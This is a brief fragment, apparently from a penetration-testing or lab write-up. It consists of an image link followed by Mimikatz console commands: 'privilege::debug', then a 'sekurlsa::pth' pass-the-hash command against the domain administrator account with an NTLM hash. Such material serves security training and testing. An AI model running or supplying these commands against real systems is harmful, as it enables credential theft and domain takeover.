 mimikatz # privilege::debugmimikatz # sekurlsa::pth /user:administrator /domain:win-dc01 /ntlm:44f077e27f6fef69e7bd834c7242b040